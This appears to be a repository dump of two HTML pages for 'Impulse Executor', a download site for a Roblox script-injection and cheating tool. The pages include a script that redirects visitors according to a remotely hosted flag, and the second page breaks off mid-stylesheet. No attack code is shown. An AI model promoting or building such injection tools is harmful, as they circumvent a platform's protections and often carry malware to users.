

<file: old.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Impulse Executor</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <header>
        <div class="container">
            <nav>
                <div class="logo">
                    <img src="https://i.ibb.co/GfK50BPW/impulse-logo-1.png" alt="Impulse Logo">
                    <h1>Impulse</h1>
                </div>
                <div class="nav-links">
                    <a href="#features">Features</a>
                    <a href="#download">Download</a>
                    <a href="#support">Support</a>
                </div>
            </nav>
        </div>
    </header>

    <section class="hero">
        <div class="container">
            <h2>Impulse Executor</h2>
            <p>Premium Roblox scripting tool</p>
            <a href="#download" class="btn">Download Now</a>
        </div>
    </section>

    <section class="features" id="features">
        <div class="container">
            <h2 class="section-title">Key Features</h2>
            <div class="features-grid">
                <div class="feature-card">
                    <h3>Fast Execution</h3>
                    <p>Run scripts instantly with optimized performance</p>
                </div>
                <div class="feature-card">
                    <h3>Quick Attaching</h3>
                    <p>Auto-detects and attaches to Roblox quickly</p>
                </div>
                <div class="feature-card">
                    <h3>Beautiful UI</h3>
                    <p>Clean, modern interface for best experience</p>
                </div>
            </div>
        </div>
    </section>

    <section class="download-section" id="download">
        <div class="container">
            <h2 class="section-title">Download</h2>
            <div class="download-box">
                <h3>Impulse v1.4</h3>
                <a href="down.html" class="btn" download>Download Now</a>
                <p class="download-note">Windows 10/11 only</p>
            </div>
        </div>
    </section>

    <section class="support-section" id="support">
        <div class="container">
            <h2 class="section-title">Support</h2>
            <a href="https://discord.gg/yyETt8pxFw" class="btn discord-btn">Join Discord</a>
        </div>
    </section>

    <footer>
        <div class="container">
            <p>© 2025 Impulse. Not affiliated with Roblox.</p>
        </div>
    </footer>
    
    <script>
      fetch("https://raw.githubusercontent.com/pasteisback/ImpulseFiles/refs/heads/main/Version/brick.txt")
        .then(response => response.text())
        .then(text => {
          const value = text.trim().toLowerCase();
          if (value === "true") {
            window.location.href = "down.html";
          }
        })
        .catch(error => {
          console.error("Error fetching status:", error);
          window.location.href = "v2.html";
        });
    </script>

    <script src="script.js"></script>
</body>
</html>
</file>



<file: v2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Impulse 🚀</title>
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&display=swap');
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        :root {
            --primary-gradient: linear-gradient(135deg, #00ff00 0%, #33ff33 50%, #66ff66 100%);
            --secondary-gradient: linear-gradient(135deg, #009900 0%, #00cc00 50%, #00ff00 100%);
            --accent-gradient: linear-gradient(135deg, #44ff44 0%, #88ff88 100%);
            --dark-gradient: linear-gradient(135deg, #0a0a0a 0%, #1a1a1a 100%);
            --glass: rgba(0, 255, 0, 0.1);
            --glass-border: rgba(51, 255, 51, 0.2);
            --neon-green: #33ff33;
            --matrix-green: #00ff00;
        }

        body {
            font-family: 'Inter', sans-serif;
            background: #0a0a0a;
            color: white;
            overflow-x: hidden;
            line-height: 1.6;
        }

        /* Enhanced animated background */
        .bg-animation {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            z-index: -1;
            background: var(--dark-gradient);
            opacity: 1;
        }

        .bg-animation::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: 
                radial-gradient(circle at 20% 20%, rgba(0, 255, 0, 0.15) 0%, transparent 60%),
                radial-gradient(circle at 80% 80%, rgba(51, 255, 51, 0.1) 0%, transparent 60%),
                radial-gradient(circle at 40% 60%, rgba(0, 255, 0, 0.08) 0%, transparent 60%),
                radial-gradient(circle at 70% 30%, rgba(136, 255, 136, 0.05) 0%, transparent 60%);
            animation: morphBackground 25s ease-in-out infinite;
        }

        .bg-animation::after {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-image: 
                linear-gradient(90deg, transparent 98%, rgba(51, 255, 51, 0.03) 100%),
                linear-gradient(0deg, transparent 98%, rgba(51, 255, 51, 0.03) 100%);
            background-size: 50px 50px;
            animation: matrixRain 20s linear infinite;
        }

        @keyframes morphBackground {
            0%, 100% { 
                background: 
                    radial-gradient(circle at 20% 20%, rgba(0, 255, 0, 0.15) 0%, transparent 60%),
                    radial-gradient(circle at 80% 80%, rgba(51, 255, 51, 0.1) 0%, transparent 60%),
                    radial-gradient(circle at 40% 60%, rgba(0, 255, 0, 0.08) 0%, transparent 60%);
            }
            25% { 
                background: 
                    radial-gradient(circle at 60% 40%, rgba(0, 255, 0, 0.15) 0%, transparent 60%),
                    radial-gradient(circle at 20% 60%, rgba(51, 255, 51, 0.1) 0%, transparent 60%),
                    radial-gradient(circle at 80% 20%, rgba(0, 255, 0, 0.08) 0%, transparent 60%);
            }
            50% { 
                background: 
                    radial-gradient(circle at 80% 60%, rgba(0, 255, 0, 0.15) 0%, transparent 60%),
                    radial-gradient(circle at 40% 20%, rgba(51, 255, 51, 0.1) 0%, transparent 60%),
                    radial-gradient(circle at 20% 80%, rgba(0, 255, 0, 0.08) 0%, transparent 60%);
            }
            75% { 
                background: 
                    radial-gradient(circle at 40% 80%, rgba(0, 255, 0, 0.15) 0%, transparent 60%),
                    radial-gradient(circle at 70% 30%, rgba(51, 255, 51, 0.1) 0%, transparent 60%),
                    radial-gradient(circle at 60% 70%, rgba(0, 255, 0, 0.08) 0%, transparent 60%);
            }
        }

        @keyframes matrixRain {
            0% { transform: translateY(0); }
            100% { transform: translateY(50px); }
        }

        .container {
            max-width: 1400px;
            margin: 0 auto;
            padding: 0 2rem;
        }

        /* Enhanced Header */
        header {
            position: fixed;
            top: 0;
            width: 100%;
            padding: 1.5rem 0;
            backdrop-filter: blur(20px);
            background: rgba(10, 10, 10, 0.8);
            border-bottom: 1px solid var(--glass-border);
            z-index: 1000;
            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
        }

        nav {
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .logo {
            font-size: 2.5rem;
            font-weight: 900;
            background: var(--primary-gradient);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
            position: relative;
            text-shadow: 0 0 30px rgba(51, 255, 51, 0.5);
        }

        .logo::after {
            content: '';
            position: absolute;
            bottom: -5px;
            left: 0;
            width: 100%;
            height: 3px;
            background: var(--primary-gradient);
            border-radius: 2px;
            animation: logoGlow 3s ease-in-out infinite;
        }

        @keyframes logoGlow {
            0%, 100% { 
                opacity: 0.7; 
                transform: scaleX(1);
                box-shadow: 0 0 20px rgba(51, 255, 51, 0.3);
            }
            50% { 
                opacity: 1; 
                transform: scaleX(1.1);
                box-shadow: 0 0 40px rgba(51, 255, 51, 0.6);
            }
        }

        .nav-links {
            display: flex;
            gap: 3rem;
            list-style: none;
            align-items: center;
        }

        .nav-links a {
            color: rgba(255, 255, 255, 0.9);
            text-decoration: none;
            font-weight: 500;
            position: relative;
            transition: all 0.3s ease;
            padding: 0.5rem 0;
        }

        .nav-links a::before {
            content: '';
            position: absolute;
            bottom: 0;
            left: 50%;
            width: 0;
            height: 2px;
            background: var(--primary-gradient);
            transition: all 0.3s ease;
            transform: translateX(-50%);
        }

        .nav-links a:hover::before {
            width: 100%;
        }

        .nav-links a:hover {
            color: var(--neon-green);
            transform: translateY(-2px);
            text-shadow: 0 0 15px rgba(51, 255, 51, 0.5);
        }

        .nav-cta {
            padding: 0.8rem 2rem !important;
            background: var(--primary-gradient);
            border-radius: 50px;
            color: #0a0a0a !important;
            font-weight: 700;
            transition: all 0.3s ease;
            border: 2px solid transparent;
            box-shadow: 0 0 20px rgba(51, 255, 51, 0.3);
        }

        .nav-cta:hover {
            transform: translateY(-2px) scale(1.05);
            box-shadow: 0 10px 30px rgba(51, 255, 51, 0.5);
            text-shadow: none;
        }

        /* Enhanced Hero Section */
        .hero {
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            text-align: center;
            position: relative;
            padding: 8rem 0 4rem;
            overflow: hidden;
        }

        .hero::before {
            content: '';
            position: absolute;
